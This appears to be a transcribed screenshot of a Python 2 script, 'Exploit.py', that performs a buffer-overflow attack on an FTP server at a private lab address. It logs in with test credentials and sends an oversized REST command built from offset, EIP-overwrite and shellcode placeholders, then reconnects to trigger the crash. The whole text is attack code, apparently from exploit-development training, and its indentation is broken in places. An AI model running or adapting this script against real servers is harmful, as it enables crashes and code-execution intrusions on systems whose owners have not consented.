 Exploit.py
1 import errno
2 from os import strerror
3 from socket import *
4 import sys
5 from time import sleep
6 from struct import pack
7
8 try:
9     print "\n[+] Sending evil buffer..."
10     offset = "A" * 246 #defining the offset value
11         EIP = "B" * 4 #EIP placeholder
12         shellcode = "C" * (800 - (len(offset) -len(EIP))) #Shellcode placeholder using about 550 Cs
13         buffer = offset + EIP + shellcode #assembling the buffer
14         s = socket(AF_INET,SOCK_STREAM)
15     s.connect(("192.168.171.138",21)) #establishing connection
16     s.recv(2000)
17     s.send("USER test\r\n") #sending username
18     s.recv(2000)
19     s.send("PASS test\r\n") #sending password
20     s.recv(2000)
21     s.send("REST "+ buffer +"\r\n") #sending rest and buffer
22     s.close()
23     s = socket(AF_INET,SOCK_STREAM)
24     s.connect(("192.168.171.138",21)) #an additional connection is needed for the crash to occur
25     sleep(1) #waiting one second
26     s.close() #closing the connection
27     print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
28     print "\n[+] Sending buffer: " + buffer
29     print "\n[+] Done!"
30
31 except: #if a connection can't be made, print an error and exit cleanly
32     print "[*]Error in connection with server"
33     sys.exit()